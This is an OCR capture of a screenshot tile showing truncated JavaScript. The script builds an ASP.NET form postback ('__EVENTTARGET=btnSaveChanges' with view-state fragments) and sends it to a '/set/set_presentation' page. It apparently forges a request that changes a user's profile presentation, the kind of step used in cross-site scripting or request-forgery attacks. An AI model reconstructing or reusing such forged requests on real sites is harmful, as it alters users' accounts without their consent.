
        pd+="YXNjcmlwdDogQ2hhbmdlRHJvcERv
        pd+="PGw8VGV4dDs%2BO2w8RsO2cmhhbm
        pd+="xvPHQ%2BOz4%2BOzs%2BOz4%2BO3
        pd+="&txtBody=";

        pd+=encodeURI("Dezek, grisris, sil
        */

        pd="__EVENTTARGET=btnSaveChanges%
        pd+="mF3O2RkbFNvdW5kQ2xpcDs%2BO2w
        pd+="jtsPHQ8O2w8aTwxPjs%2BO2w8dDx
        pd+="vPGY%2BOz4%2BO2w8aTwxPjtpPDI
        pd+="js%2BO2w8dDxwPDtwPGw8b25DbGl
        pd+="7Oz47dDw7bDxpPDM%2BOz47bDx0P
        pd+="291bmQxKVw7Oz4%2BPjs7Pjt0PHA
        pd+="zPjs%2BO2w8dDw7bDxpPDE%2BOz4
        pd+="j47Oz47Oz47Pj47Pj47Pj47dDw7b
        pd+="GFuZHNncmFuc2tuaW5nDQo7Pj47P
        pd+="8O2w8aTw1PjtpPDc%2BOz47bDx0P
        pd+="8MT47aTwzPjs%2BO2w8dDxwPGw8d
        pd+="ybGliLCBWZXJzaW9uPTEuMC41MDA
        pd+="3MjhmLTQ4MmItYjE5Mi1iN2IyODY
        pd+="S4wLjUwMDAuMCwgQ3VsdHVyZT1uZ
        pd+="8cDxsPFRleHQ7PjtsPERlejNrICZ
        pd+="wPHA8bDxUZXh0Oz47bDzDhG5kcmE
        pd+="Dtmw7Zyw6RuZHJpbmdhcg0KOz4%2
        pd+="jtsPEluaXRQcmV2aWV3KClcOzs%2
        loadXMLDoc("/set/set_presentation.